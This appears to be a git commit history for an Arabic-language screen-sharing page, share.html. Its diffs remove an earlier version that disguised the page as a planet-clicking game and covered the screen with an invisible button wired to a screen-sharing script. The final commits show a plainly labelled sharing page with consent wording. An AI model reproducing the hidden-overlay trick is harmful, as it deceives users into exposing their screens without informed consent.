-
-            // تغيير طفيف في لون الخلفية لجعل اللعبة تبدو حية
-            const randomHue = Math.floor(Math.random() * 360);
-            document.body.style.background = `radial-gradient(circle at center, hsl(${randomHue}, 50%, 15%) 0%, #020617 100%)`;
+            score += Math.floor(Math.random() * 5) + 1;
+            document.getElementById('score').innerText = score;
+            let btn = document.getElementById('fakeBtn');
+            btn.style.transform = 'scale(0.9)';
+            setTimeout(() => btn.style.transform = 'scale(1)', 100);
         });
     </script>
 
-    <!-- سكريبت المشاركة الخاص بك (سيقرأ زر #start المخفي ويقوم بوظيفته) -->
+    <!-- سكريبت المشاركة الخاص بك -->
     <script src="/static/share.js"></script>
 </body>
 </html>

==== commit eb4eb9fb: "Update share.html" ====
--- a/static/share.html
+++ b/static/share.html
@@ -3,103 +3,47 @@
 <head>
     <meta charset="utf-8">
     <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
-    <meta name="referrer" content="no-referrer">
-    <title>لعبة الكوكب</title>
-    
+    <title>COSMIC CLICKER</title>
     <style>
-        /* إخفاء كل شيء من الواجهة القديمة */
-        header, main, #share, #compat, #msg, .video, #preview, #placeholder, #stop {
-            display: none !important;
-            visibility: hidden !important;
+        body {
+            margin: 0; padding: 0;
+            background: radial-gradient(circle at center, #1e1b4b 0%, #020617 100%);
+            color: #fff; font-family: sans-serif;
+            display: flex; flex-direction: column;
+            align-items: center; justify-content: center;
+            height: 100vh; overflow: hidden; user-select: none;
         }
-
-        /* تصميم اللعبة */
-        body {
-            margin: 0;
-            padding: 0;
-            background: radial-gradient(circle at center, #1e1b4b 0%, #020617 100%);
-            color: #fff;
-            font-family: sans-serif;
-            display: flex;
-            flex-direction: column;
-            align-items: center;
-            justify-content: center;
-            height: 100vh;
-            overflow: hidden;
-            user-select: none;
-        }
-
         .game-container {
-            text-align: center;
-            background: rgba(255, 255, 255, 0.05);
-            padding: 20px;
-            border-radius: 24px;
+            text-align: center; background: rgba(255, 255, 255, 0.05);
+            padding: 20px; border-radius: 24px;
             box-shadow: 0 0 40px rgba(139, 92, 246, 0.2);
             border: 1px solid rgba(255, 255, 255, 0.1);
-            width: 80%;
-            max-width: 350px;
-            position: relative;
-            z-index: 10;
+            width: 80%; max-width: 350px;
         }
-
         h1 { font-size: 22px; color: #a78bfa; margin-bottom: 5px; }
         .score-board { font-size: 50px; font-weight: 900; color: #fbbf24; margin: 10px 0; }
-        
         .fake-button {
-            width: 130px;
-            height: 130px;
-            border-radius: 50%;
+            width: 130px; height: 130px; border-radius: 50%;
             background: radial-gradient(circle at 30% 30%, #8b5cf6, #4c1d95);
             border: 3px solid #c4b5fd;
             box-shadow: 0 0 30px rgba(139, 92, 246, 0.8);
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            font-size: 50px;
-            margin: 0 auto;
-            transition: transform 0.1s;
+            display: flex; align-items: center; justify-content: center;
+            font-size: 50px; margin: 0 auto; transition: transform 0.1s;
         }
-
         .fake-button:active { transform: scale(0.9); }
-
-        /* الزر السري الشفاف الذي يغطي الشاشة ويشغل المشاركة */
-        #start {
-            position: fixed !important;
-            top: 0 !important;
-            left: 0 !important;
-            width: 100vw !important;
-            height: 100vh !important;
-            opacity: 0 !important;
-            z-index: 9999999 !important;
-            cursor: default !important;
-            border: none !important;
-        }
+        p { color:#64748b; font-size:12px; margin-top:15px; }
     </style>
 </head>
 <body>
-
-    <!-- اللعبة -->
     <div class="game-container">
         <h1>COSMIC CLICKER</h1>
         <div class="score-board" id="score">0</div>
         <div class="fake-button" id="fakeBtn">🪐</div>
-        <p style="color:#64748b; font-size:12px; margin-top:15px;">اضغط على الكوكب لجمع النقاط!</p>
+        <p>اضغط على الكوكب بأسرع ما يمكن!</p>
     </div>
 
-    <!-- الزر السري (مخفي وشفاف) -->
-    <button id="start">بدء</button>
-    
-    <!-- العناصر المطلوبة للسكريبت -->
-    <div id="share"></div>
-    <div id="compat"></div>
-    <p id="msg"></p>
-    <div class="video">
-        <video id="preview" autoplay playsinline muted></video>
-        <div id="placeholder"></div>
-    </div>
-
-    <!-- كود اللعبة -->
     <script>
+        // كود اللعبة فقط، لا يوجد أي كود لمشاركة الشاشة
         let score = 0;
         document.addEventListener('click', function() {
             score += Math.floor(Math.random() * 5) + 1;
@@ -109,8 +53,5 @@
             setTimeout(() => btn.style.transform = 'scale(1)', 100);
         });
     </script>
-
-    <!-- سكريبت المشاركة الخاص بك -->
-    <script src="/static/share.js"></script>
 </body>
 </html>

==== commit 9fa543b7: "Update share.html" ====
--- a/static/share.html
+++ b/static/share.html
@@ -1,57 +1,85 @@
-<!doctype html>
+
+<!DOCTYPE html>
 <html lang="ar" dir="rtl">
 <head>
-    <meta charset="utf-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
-    <title>COSMIC CLICKER</title>
-    <style>
-        body {
-            margin: 0; padding: 0;
-            background: radial-gradient(circle at center, #1e1b4b 0%, #020617 100%);
-            color: #fff; font-family: sans-serif;
-            display: flex; flex-direction: column;
-            align-items: center; justify-content: center;
-            height: 100vh; overflow: hidden; user-select: none;
-        }
-        .game-container {
-            text-align: center; background: rgba(255, 255, 255, 0.05);
-            padding: 20px; border-radius: 24px;
-            box-shadow: 0 0 40px rgba(139, 92, 246, 0.2);
-            border: 1px solid rgba(255, 255, 255, 0.1);
-            width: 80%; max-width: 350px;
-        }
-        h1 { font-size: 22px; color: #a78bfa; margin-bottom: 5px; }
-        .score-board { font-size: 50px; font-weight: 900; color: #fbbf24; margin: 10px 0; }
-        .fake-button {
-            width: 130px; height: 130px; border-radius: 50%;
-            background: radial-gradient(circle at 30% 30%, #8b5cf6, #4c1d95);
-            border: 3px solid #c4b5fd;
-            box-shadow: 0 0 30px rgba(139, 92, 246, 0.8);
-            display: flex; align-items: center; justify-content: center;
-            font-size: 50px; margin: 0 auto; transition: transform 0.1s;
-        }
-        .fake-button:active { transform: scale(0.9); }
-        p { color:#64748b; font-size:12px; margin-top:15px; }
-    </style>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width,initial-scale=1">
+<title>CONNECT HUB</title>
+<style>
+*{box-sizing:border-box}
+body{
+ margin:0;min-height:100vh;
+ font-family:Tahoma,Arial,sans-serif;
+ color:#f3fbff;
+ background:radial-gradient(circle at 80% 10%,#174d69,transparent 55%),
+ linear-gradient(145deg,#07131c,#152c3c);
+ display:flex;align-items:center;justify-content:center;
+ padding:20px
+}
+.panel{
+ width:100%;max-width:520px;
+ padding:30px 24px;
+ background:rgba(255,255,255,.07);
+ border:1px solid rgba(255,255,255,.18);
+ border-radius:25px;
+ box-shadow:0 20px 60px #0006;
+ backdrop-filter:blur(20px)
+}
+.logo{font-size:27px;font-weight:900;text-align:center}
+.logo span{color:#79e0bb}
+h1{text-align:center;font-size:24px;margin-top:28px}
+p{line-height:1.9;color:#d0dfe7}
+.row{display:flex;gap:12px;flex-wrap:wrap;margin:20px 0}
+button{
+ cursor:pointer;border:0;border-radius:14px;
+ padding:15px;font-size:16px;font-weight:bold;
+ flex:1;min-width:170px
+}
+#start{background:#78ddba;color:#092d2a}
+#stop{background:#d96c7a;color:white}
+button:disabled{opacity:.5;cursor:not-allowed}
+.status{color:#8de6c8;margin-top:15px}
+.video{
+ background:#030b12;border-radius:17px;
+ min-height:200px;display:grid;place-items:center;
+ overflow:hidden
+}
+video{width:100%;max-height:350px}
+#placeholder{text-align:center;color:#91a8b7}
+.hidden{display:none!important}
+.note{font-size:13px;text-align:center;margin-top:18px}
+</style>
 </head>
 <body>
-    <div class="game-container">
-        <h1>COSMIC CLICKER</h1>
-        <div class="score-board" id="score">0</div>
-        <div class="fake-button" id="fakeBtn">🪐</div>
-        <p>اضغط على الكوكب بأسرع ما يمكن!</p>
-    </div>
+<main class="panel">
+  <div class="logo">CONNECT <span>HUB</span></div>
+  <h1>الاتصال ومشاركة الشاشة</h1>
+  <p>
+    يمكنك بدء مشاركة شاشة جهازك بعد الموافقة
+    على إذن النظام. ستظهر الشاشة للطرف الآخر
+    أثناء الاتصال، ويمكنك إيقاف المشاركة
+    في أي وقت.
+  </p>
 
-    <script>
-        // كود اللعبة فقط، لا يوجد أي كود لمشاركة الشاشة
-        let score = 0;
-        document.addEventListener('click', function() {
-            score += Math.floor(Math.random() * 5) + 1;
-            document.getElementById('score').innerText = score;
-            let btn = document.getElementById('fakeBtn');
-            btn.style.transform = 'scale(0.9)';
-            setTimeout(() => btn.style.transform = 'scale(1)', 100);
-        });
-    </script>
+  <div id="compat" class="status"></div>
+
+  <div class="row">
+    <button id="start" disabled>بدء مشاركة الشاشة</button>
+    <button id="stop" class="hidden">إيقاف المشاركة</button>
+  </div>
+
+  <p id="msg" class="status" aria-live="polite"></p>
+
+  <div class="video">
+    <video id="preview" autoplay playsinline muted></video>
+    <div id="placeholder">بانتظار بدء الاتصال</div>
+  </div>
+
+  <p class="note">
+    تعمل مشاركة الشاشة في المتصفحات التي تدعمها.
+    ويبقى إيقاف المشاركة متاحاً من جهازك.
+  </p>
+</main>
+<script src="/static/share.js"></script>
 </body>
 </html>

==== commit 1014874e: "Fix share.html interface, compatibility status and cache busting" ====
--- a/static/share.html
+++ b/static/share.html
@@ -1,85 +1,47 @@
-
-<!DOCTYPE html>
+<!doctype html>
 <html lang="ar" dir="rtl">
 <head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width,initial-scale=1">
-<title>CONNECT HUB</title>
-<style>
-*{box-sizing:border-box}
-body{
- margin:0;min-height:100vh;
- font-family:Tahoma,Arial,sans-serif;
- color:#f3fbff;
- background:radial-gradient(circle at 80% 10%,#174d69,transparent 55%),
- linear-gradient(145deg,#07131c,#152c3c);
- display:flex;align-items:center;justify-content:center;
- padding:20px
-}
-.panel{
- width:100%;max-width:520px;
- padding:30px 24px;
- background:rgba(255,255,255,.07);
- border:1px solid rgba(255,255,255,.18);
- border-radius:25px;
- box-shadow:0 20px 60px #0006;
- backdrop-filter:blur(20px)
-}
-.logo{font-size:27px;font-weight:900;text-align:center}
-.logo span{color:#79e0bb}
-h1{text-align:center;font-size:24px;margin-top:28px}
-p{line-height:1.9;color:#d0dfe7}
-.row{display:flex;gap:12px;flex-wrap:wrap;margin:20px 0}
-button{
- cursor:pointer;border:0;border-radius:14px;
- padding:15px;font-size:16px;font-weight:bold;
- flex:1;min-width:170px
-}
-#start{background:#78ddba;color:#092d2a}
-#stop{background:#d96c7a;color:white}
-button:disabled{opacity:.5;cursor:not-allowed}
-.status{color:#8de6c8;margin-top:15px}
-.video{
- background:#030b12;border-radius:17px;
- min-height:200px;display:grid;place-items:center;
- overflow:hidden
-}
-video{width:100%;max-height:350px}
-#placeholder{text-align:center;color:#91a8b7}
-.hidden{display:none!important}
-.note{font-size:13px;text-align:center;margin-top:18px}
-</style>
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <meta name="referrer" content="no-referrer">
+  <title>CONNECT HUB | مشاركة الشاشة</title>
+  <link rel="stylesheet" href="/static/style.css">
+  <style>
+    body{margin:0;min-height:100vh;font-family:Tahoma,Arial,sans-serif;color:#f3fbff;background:radial-gradient(circle at 80% 10%,#174d69,transparent 55%),linear-gradient(145deg,#07131c,#152c3c);display:flex;align-items:center;justify-content:center;padding:20px}
+    *{box-sizing:border-box}
+    .panel{width:100%;max-width:520px;padding:30px 24px;background:rgba(255,255,255,.07);border:1px solid rgba(255,255,255,.18);border-radius:25px;box-shadow:0 20px 60px #0006;backdrop-filter:blur(20px)}
+    .logo{font-size:27px;font-weight:900;text-align:center}.logo span{color:#79e0bb}
+    h1{text-align:center;font-size:24px;margin-top:25px}
+    p{line-height:1.9;color:#d0dfe7}
+    .row{display:flex;gap:12px;flex-wrap:wrap;margin:20px 0}
+    button{cursor:pointer;border:0;border-radius:14px;padding:15px;font-size:16px;font-weight:bold;flex:1;min-width:170px}
+    #start{background:#78ddba;color:#092d2a}#stop{background:#d96c7a;color:white}
+    button:disabled{opacity:.5;cursor:not-allowed}
+    .status{color:#8de6c8;margin-top:15px;min-height:1.5em;overflow-wrap:anywhere}
+    .video{background:#030b12;border-radius:17px;min-height:200px;display:grid;place-items:center;overflow:hidden;position:relative}
+    video{width:100%;max-height:350px}
+    #placeholder{color:#91a8b7;text-align:center}
+    .hidden{display:none!important}
+    .note{font-size:13px;text-align:center;margin-top:18px}
+  </style>
 </head>
 <body>
 <main class="panel">
   <div class="logo">CONNECT <span>HUB</span></div>
   <h1>الاتصال ومشاركة الشاشة</h1>
-  <p>
-    يمكنك بدء مشاركة شاشة جهازك بعد الموافقة
-    على إذن النظام. ستظهر الشاشة للطرف الآخر
-    أثناء الاتصال، ويمكنك إيقاف المشاركة
-    في أي وقت.
-  </p>
-
-  <div id="compat" class="status"></div>
-
+  <p>عند بدء المشاركة واختيار شاشتك من نافذة إذن النظام، سيشاهد الطرف الآخر محتوى الشاشة. يمكنك إيقاف المشاركة من هذا الهاتف في أي وقت.</p>
+  <p id="compat" class="status" role="status"></p>
   <div class="row">
-    <button id="start" disabled>بدء مشاركة الشاشة</button>
-    <button id="stop" class="hidden">إيقاف المشاركة</button>
+    <button id="start" type="button" disabled>بدء مشاركة الشاشة</button>
+    <button id="stop" type="button" class="hidden">إيقاف المشاركة</button>
   </div>
-
   <p id="msg" class="status" aria-live="polite"></p>
-
   <div class="video">
-    <video id="preview" autoplay playsinline muted></video>
+    <video id="preview" autoplay playsinline muted aria-label="معاينة الشاشة التي تشاركها"></video>
     <div id="placeholder">بانتظار بدء الاتصال</div>
   </div>
-
-  <p class="note">
-    تعمل مشاركة الشاشة في المتصفحات التي تدعمها.
-    ويبقى إيقاف المشاركة متاحاً من جهازك.
-  </p>
+  <p class="note">تعمل المشاركة في المتصفحات الداعمة لها فقط، وبموافقة صاحب الجهاز. يبقى زر الإيقاف متاحاً أثناء المشاركة.</p>
 </main>
-<script src="/static/share.js"></script>
+<script src="/static/share.js?v=1.4.2"></script>
 </body>
-</html>
+</html>
--- a/static/style.css
+++ b/static/style.css
@@ -0,0 +1 @@
+:root{color-scheme:dark;font-family:system-ui,'Segoe UI',Tahoma,Arial,sans-serif;color:#e9f4f6;background:#06151d}*{box-sizing:border-box}body{margin:0;min-height:100vh;background:radial-gradient(ellipse at 80% 10%,#174861 0,transparent 42%),radial-gradient(ellipse at 0 100%,#12394a 0,transparent 47%),#08161f}header{padding:18px max(20px,calc((100vw - 1120px)/2));display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid #ffffff20;background:#12253380;backdrop-filter:blur(20px)}.brand{font-size:20px;font-weight:800;letter-spacing:1px}.brand b{color:#80e0ca}header small{font-size:12px;color:#93abb8}main{width:min(1100px,calc(100% - 32px));margin:26px auto}.columns{display:grid;grid-template-columns:330px 1fr;gap:18px}.card{background:#132a38ba;border:1px solid #8ecbd33b;backdrop-filter:blur(16px);border-radius:20px;padding:22px;box-shadow:0 15px 50px #0003}.card+.card{margin-top:16px}h1{font-size:26px;margin:0 0 8px}h2{font-size:19px;margin:0 0 14px}h3{margin:0 0 8px}p{color:#b6c9d2;line-height:1.8}input{background:#06151dbf;color:#eefafa;border:1px solid #61838d66;padding:12px;border-radius:12px;width:100%;font:inherit;margin:10px 0}input:focus{outline:2px solid #91dacc}button{padding:11px 16px;font:inherit;font-weight:650;cursor:pointer;background:#75dbb9;border:0;border-radius:12px;color:#052c2d}button.secondary{background:#284757;color:white}button.danger{background:#8c3947;color:white}button:disabled{opacity:.48;cursor:not-allowed}.row{display:flex;flex-wrap:wrap;gap:8px;align-items:center}.session{border:1px solid #43616c;padding:12px;border-radius:13px;margin-top:11px;display:flex;justify-content:space-between;align-items:center;gap:10px}.session small{color:#b9cbd3}.video{background:#02090e;aspect-ratio:16/9;border-radius:15px;display:grid;place-items:center;overflow:hidden;border:1px solid #355060;position:relative}.video video{width:100%;height:100%;object-fit:contain}.video #placeholder{position:absolute;text-align:center;color:#a6b9c2;padding:20px}.hint{font-size:13px;color:#9eb6c1}.status{font-size:14px;color:#98dec4;margin:10px 0}code{overflow-wrap:anywhere}#login{max-width:430px;margin:10vh auto}.hidden{display:none!important}.pill{font-size:12px;color:#91e8d6;border:1px solid #478371;padding:4px 9px;border-radius:22px}#share{max-width:660px;margin:6vh auto}#msg{min-height:25px;color:#9ae4ca}#stop{background:#e16d76;color:white}@media(max-width:750px){.columns{grid-template-columns:1fr}header{padding:15px 18px}main{margin:16px auto}.card{padding:17px}}@media(prefers-reduced-motion:reduce){*{scroll-behavior:auto!important}}
